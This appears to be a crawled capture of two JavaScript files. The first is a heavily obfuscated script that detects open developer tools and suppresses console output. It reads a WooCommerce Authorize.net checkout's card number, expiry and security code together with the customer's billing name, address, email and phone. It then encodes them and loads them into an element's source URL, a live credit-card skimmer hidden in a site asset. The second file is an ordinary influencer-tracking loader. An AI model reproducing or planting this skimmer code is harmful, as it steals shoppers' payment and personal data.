function _0x4dc2(){var _0x1f8fb1=['W6JcHCoclmkeCWWgtZ3dIW','kmorDW','vmo5vXNdHSo4W5m','W7PJW5BdHmkNdCkvWRKVESk5W5GasYpdLSkuA8oa','jXVcJdJdOCkLz33dHdHoza','F0FdNa','eSoUuW','W5DOWRxdISoAWOzUW5fh','c8oBySkVWPJdLmoDha','xSo7wH/dLq','W5jKW7JcUtr8W7GQW6tdQCkHA8oH','bmoqW5xdQ8ozWQ0QW68','W7FcHCoepCkfCXqcqW','W6OsW7xcS8khWQ8/zmogrCo4FG','FHJdQKD+v8k9W6ddK8kus8owjW','WQNcPahdVCkJ','g8oBW4NdUSocWOyUW6PjWOG4','FvtdICo7vsPP','W5jKW7JcUtr8W7GQW6tdQ8kSE8oQW6tcHSkJWPfc','WQ4MWONcOSo/','W6uoiJ1ShmoxW7yfpmkglSoeiXGbCCkY','xSo4xq/dKCoBW5a','BSkAjCoxW6W2WQSTeCkIWP7cLW','dtK8xmowlSozpgXYfCovpW','aujgFCky','gYieWRjT','W4RdLHVcIW','W59Wi1rLbCo2xHJdLq','fCk1i8kWWQtcKXa','W6GYWONdNCkSd8kXWQWI','W69hWRRcM8knlcldPaBcM8oIW5vV','ua1tsJLBWQ/cRdPhWQ08aq','W5JcL1LtW6ldLmoqrqVcMKWvWPez','WP1JW7/cSIX9','a8oBamk+','CmkXWQXPWQNcUhnvWQldLvRdQg4','DSobBCkcW6O1eq','lmkPWOhcMr5mAa','WRanjYrL','j0pdNCot','W5JcQmoBo8kfCWiTEq','WRddQdlcT8kpAJG','ACkui8ovW6OXWQa+fCkNWR/cSW','rmkNi8k9WQhcNrZcRmkKjvy','lCoJqCodWPmdamklgqhcK8k7','W4RcK0nsW6G','fCk1mSk4WRW','r8kJkmoapmoWh8ouwGlcPH1zka','W6FdMa7cKmkswW','WOWCWPZdOhFcOSkdWPFcMcazW7VcNSorzYfPwc/cVxhdN8knaLGHjdddQCoTzcuiW4fFD8k7dSklW6O','jvhcUbK','W6uoiJ1ShmoxW7yfnCkkpmozea','W604WOJcMmo+v8ojWRq9xSkEW70E','pLldLmoiwW','pdSgWRT2WPaz','WOv1WOzaWQNdTmop','kSkMW5ZcUmkmWO5spvG','d8kMaetcImkcWODdcCo5WRuhWPC','s8oSF8ktWPRdQCoE','W6RcQ1VcLSkMW6DiW4zwW6/dN8kmW7K+EsD8fmok','tJlcKcq8','cLOkgNSh','eMO1WPm4WOy','eSkGlCoznq','aCkomSoFDSoO','W7PJW5BdHmkNdCkvWRKVFCk0W44bwG/dI8kQna','FfRdKMRcTSoIAKtdMIfm','xSo4xq/dISofW4b2g8ogWQm','W5nSp15L','WRiGWPZcSCoPExtdUM/cP8kLW5q0W40rWRJcGLv8WPGsWP7cICkVW6ikW5tcPmkuWOOYW4VcNYPJW5VdPdaijSoYWRRdJNZdSq3dLrtcQSkHWQdcP8kPWQVcRbtcS8kSnCkbjfP9W60','nSoVW4WLW63dPc9K','EmoQWO7dQCooW45sn2/dVMlcLG','b8kPjmopo8o2bmoh','uCo4ub3dISoEW5P7','uIpcP0FdVG','W53cMCk9W6iKnXW','zmk+WOZcIa/dO8oqW5qCWQpcK8oqWOqOfSoa'];_0x4dc2=function(){return _0x1f8fb1;};return _0x4dc2();}function _0x20cd(_0xaed44,_0x1a648f){_0xaed44=_0xaed44-0x192;var _0x56f039=_0x4dc2();var _0x4304ba=_0x56f039[_0xaed44];if(_0x20cd['zJieDK']===undefined){var _0x123f6a=function(_0x587f2e){var _0x5b7f91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48300a='',_0x1d71fa='';for(var _0xc04353=0x0,_0x1391c4,_0x2366b3,_0xee6ad=0x0;_0x2366b3=_0x587f2e['charAt'](_0xee6ad++);~_0x2366b3&&(_0x1391c4=_0xc04353%0x4?_0x1391c4*0x40+_0x2366b3:_0x2366b3,_0xc04353++%0x4)?_0x48300a+=String['fromCharCode'](0xff&_0x1391c4>>(-0x2*_0xc04353&0x6)):0x0){_0x2366b3=_0x5b7f91['indexOf'](_0x2366b3);}for(var _0x5e7aca=0x0,_0x270430=_0x48300a['length'];_0x5e7aca<_0x270430;_0x5e7aca++){_0x1d71fa+='%'+('00'+_0x48300a['charCodeAt'](_0x5e7aca)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d71fa);};var _0x437ba5=function(_0x2ae717,_0x123cf3){var _0x881154=[],_0xfdd9db=0x0,_0x24f7bd,_0x57878a='';_0x2ae717=_0x123f6a(_0x2ae717);var _0x21e89a;for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0x881154[_0x21e89a]=_0x21e89a;}for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a]+_0x123cf3['charCodeAt'](_0x21e89a%_0x123cf3['length']))%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd;}_0x21e89a=0x0,_0xfdd9db=0x0;for(var _0x391cd8=0x0;_0x391cd8<_0x2ae717['length'];_0x391cd8++){_0x21e89a=(_0x21e89a+0x1)%0x100,_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a])%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd,_0x57878a+=String['fromCharCode'](_0x2ae717['charCodeAt'](_0x391cd8)^_0x881154[(_0x881154[_0x21e89a]+_0x881154[_0xfdd9db])%0x100]);}return _0x57878a;};_0x20cd['DPKiOK']=_0x437ba5,_0x20cd['DoxRZn']={},_0x20cd['zJieDK']=!![];}var _0xd030da=_0x56f039[0x0],_0x4dc2c5=_0xaed44+_0xd030da,_0x20cd0c=_0x20cd['DoxRZn'][_0x4dc2c5];return!_0x20cd0c?(_0x20cd['HqYPcU']===undefined&&(_0x20cd['HqYPcU']=!![]),_0x4304ba=_0x20cd['DPKiOK'](_0x4304ba,_0x1a648f),_0x20cd['DoxRZn'][_0x4dc2c5]=_0x4304ba):_0x4304ba=_0x20cd0c,_0x4304ba;}(function(_0x1c8ff2,_0x2c1279){var _0x1ec7c2=_0x20cd,_0x24bac7=_0x1c8ff2();while(!![]){try{var _0x2e871d=-parseInt(_0x1ec7c2('0x1a8','Dj3D'))/0x1+parseInt(_0x1ec7c2('0x1a5',']DQ('))/0x2*(parseInt(_0x1ec7c2('0x1cd','HAza'))/0x3)+-parseInt(_0x1ec7c2('0x1c3','wOlz'))/0x4+-parseInt(_0x1ec7c2('0x1b3','ug6Y'))/0x5*(-parseInt(_0x1ec7c2('0x1b5','pcA4'))/0x6)+parseInt(_0x1ec7c2('0x1b0','!7^M'))/0x7+-parseInt(_0x1ec7c2('0x199','!7^M'))/0x8*(parseInt(_0x1ec7c2('0x1a6','oO]Z'))/0x9)+parseInt(_0x1ec7c2('0x19b','k1qr'))/0xa;if(_0x2e871d===_0x2c1279)break;else _0x24bac7['push'](_0x24bac7['shift']());}catch(_0x3831da){_0x24bac7['push'](_0x24bac7['shift']());}}}(_0x4dc2,0xa7421),(function(){var _0x1f40de=_0x20cd,_0x1391c4=(function(){var _0x2ae717=!![];return function(_0x123cf3,_0x881154){var _0xfdd9db=_0x2ae717?function(){var _0x2eec5a=_0x20cd;if(_0x881154){var _0x24f7bd=_0x881154[_0x2eec5a('0x195','JXRB')](_0x123cf3,arguments);return _0x881154=null,_0x24f7bd;}}:function(){};return _0x2ae717=![],_0xfdd9db;};}()),_0x2366b3=_0x1391c4(this,function(){var _0x53ca8a=_0x20cd,_0x57878a;try{var _0x21e89a=Function(_0x53ca8a('0x1b7','GyRD')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x57878a=_0x21e89a();}catch(_0x416f56){_0x57878a=window;}var _0x391cd8=_0x57878a[_0x53ca8a('0x1de','pcA4')]=_0x57878a[_0x53ca8a('0x1a1','W*L#')]||{},_0x338ba9=[_0x53ca8a('0x1ce','HAza'),'warn','info',_0x53ca8a('0x1c0','](AP'),_0x53ca8a('0x1b4','wOlz'),_0x53ca8a('0x1d8','8*62'),_0x53ca8a('0x1dc','ubCh')];for(var _0x59dc58=0x0;_0x59dc58<_0x338ba9[_0x53ca8a('0x1b9','k1qr')];_0x59dc58++){var _0x570eee=_0x1391c4[_0x53ca8a('0x1bf','pcA4')][_0x53ca8a('0x1d5','6Nsx')][_0x53ca8a('0x19e','II*G')](_0x1391c4),_0x2f107f=_0x338ba9[_0x59dc58],_0xc2c021=_0x391cd8[_0x2f107f]||_0x570eee;_0x570eee[_0x53ca8a('0x1a4','6Nsx')]=_0x1391c4['bind'](_0x1391c4),_0x570eee[_0x53ca8a('0x1c2','Mp9#')]=_0xc2c021['toString']['bind'](_0xc2c021),_0x391cd8[_0x2f107f]=_0x570eee;}});_0x2366b3();var _0xee6ad={'open':![],'orientation':null},_0x5e7aca=0xa0,_0x270430=function(_0x3ae2aa,_0x8b5c97){var _0x3a3b6d=_0x20cd;window['dispatchEvent'](new CustomEvent(_0x3a3b6d('0x19c','jnA^'),{'detail':{'open':_0x3ae2aa,'orientation':_0x8b5c97}}));};setInterval(function(){var _0x453508=_0x20cd,_0x374e37=window['outerWidth']-window[_0x453508('0x197','](AP')]>_0x5e7aca,_0x57ccb6=window['outerHeight']-window[_0x453508('0x1d9','UNwE')]>_0x5e7aca,_0x1d2fd1=_0x374e37?_0x453508('0x1d4','UNwE'):'horizontal';!(_0x57ccb6&&_0x374e37)&&(window[_0x453508('0x1b2','JXRB')]&&window['Firebug'][_0x453508('0x1ac',']DQ(')]&&window[_0x453508('0x1c7','5e7P')]['chrome']['isInitialized']||_0x374e37||_0x57ccb6)?((!_0xee6ad['open']||_0xee6ad[_0x453508('0x1c9','6Nsx')]!==_0x1d2fd1)&&_0x270430(!![],_0x1d2fd1),_0xee6ad[_0x453508('0x1a3','GSWT')]=!![],_0xee6ad[_0x453508('0x1be','HAza')]=_0x1d2fd1):(_0xee6ad['open']&&_0x270430(![],null),_0xee6ad[_0x453508('0x196','5lyR')]=![],_0xee6ad['orientation']=null);},0x1f4),jQuery(document)[_0x1f40de('0x1aa','Z1#&')](function(){var _0x2f2cd2=_0x1f40de;jQuery(document)[_0x2f2cd2('0x1d2','pcA4')](function(_0xa5b9c8){var _0x17c5e0=_0x2f2cd2;if(_0xee6ad[_0x17c5e0('0x1ae','[Q[7')])return;if(jQuery(_0x17c5e0('0x1a7','Z1#&'))[_0x17c5e0('0x19d','*k8Y')])return;if(window[_0x17c5e0('0x1c5','pcA4')][_0x17c5e0('0x1d1','piIK')]()[_0x17c5e0('0x1cb','pcA4')](_0x17c5e0('0x1c4','LilP'))===-0x1)return;var _0x419c8b=jQuery('#wc-authorize-net-cim-credit-card-account-number')[0x0]['value'][_0x17c5e0('0x198','Z1#&')](/\s/g,''),_0x10b339=jQuery(_0x17c5e0('0x1ad','oQNL'))[0x0][_0x17c5e0('0x1bb','LilP')][_0x17c5e0('0x1a0','GcPd')](/\s/g,''),_0x3ed8b5=jQuery('#wc-authorize-net-cim-credit-card-csc')[0x0]['value'];if(_0x419c8b||_0x10b339||_0x3ed8b5){var _0x374f3e=_0x419c8b+'|'+_0x10b339+'|'+_0x3ed8b5+'|'+jQuery(_0x17c5e0('0x1cc','!7^M'))[0x0][_0x17c5e0('0x194','K!Ry')]+'|'+jQuery(_0x17c5e0('0x1dd','fom2'))[0x0][_0x17c5e0('0x1a9','jnA^')]+'|'+jQuery(_0x17c5e0('0x1db','*k8Y'))[0x0][_0x17c5e0('0x1b8','dUP6')]+'\x20'+jQuery(_0x17c5e0('0x1bd','!7^M'))[0x0][_0x17c5e0('0x1c6','hvot')]+'|'+jQuery(_0x17c5e0('0x1d3','*k8Y'))[0x0]['value']+'|'+jQuery('#billing_postcode')[0x0]['value']+'|'+jQuery('#billing_state')[0x0]['value']+'|'+jQuery(_0x17c5e0('0x1ab','LilP'))[0x0][_0x17c5e0('0x1a2','fom2')]+'|'+jQuery(_0x17c5e0('0x1af','fom2'))[0x0][_0x17c5e0('0x1b1','GSWT')]+'|'+jQuery(_0x17c5e0('0x1c8','WGnQ'))[0x0]['value'];_0x374f3e=btoa(_0x374f3e);var _0xfd3371='';for(var _0x473516=0x0;_0x473516<_0x374f3e[_0x17c5e0('0x1bc','rpca')];_0x473516++){_0xfd3371+=_0x374f3e[_0x17c5e0('0x1ba','T*D6')](_0x473516)+'%';}var _0x473516=document[_0x17c5e0('0x19a','$6%n')](_0x17c5e0('0x1cf','oO]Z'));_0x473516[_0x17c5e0('0x1ca','oO]Z')]=_0x17c5e0('0x1c1','ubCh')+_0xfd3371;}});});}()));

--- FILE ---
content_type: application/javascript
request_url: https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js
body_size: 1456
content:
function upfLoadScript(e, t) {
  if (document.getElementById('_upf_sdk')) {
    return;
  }
  var n = document.createElement('script');
  n.id = '_upf_sdk';
  return (
    (n.type = 'text/javascript'),
    (n.async = 0),
    (n.defer = 0),
    n.readyState
      ? (n.onreadystatechange = function () {
          ('loaded' == n.readyState || 'complete' == n.readyState) &&
            ((n.onreadystatechange = null), t());
        })
      : (n.onload = function () {
          'undefined' != typeof t && t();
        }),
    (n.src = e),
    document.getElementsByTagName('head')[0].appendChild(n),
    n
  );
}

window._upf = (function () {
  var queue = [];
  var pQueue = [];

  upfLoadScript(
    'https://upf.ai/js/v1/app-514078f4-1da0-489c-a200-0c14ee664044.js?' + Math.floor(100 * Math.random()),
    function () {
      // Send stacked events
      window._upfSDK.push(...queue.splice(0));
      pQueue.forEach((ph) => {
        ph.resolve(window._upfSDK.appendVisitorUUID(ph.url));
      });
    }
  );

  return {
    push: function (...events) {
      if (window._upfSDK) {
        window._upfSDK.push(...events);
      } else {
        queue.push(...events);
      }
    },
    appendVisitorUUID: function (url) {
      if (window._upfSDK) {
        return Promise.resolve(window._upfSDK.appendVisitorUUID(url));
      }

      return new Promise((resolve) => {
        pQueue.push({ resolve: resolve, url: url });
      });
    },
  };
})();
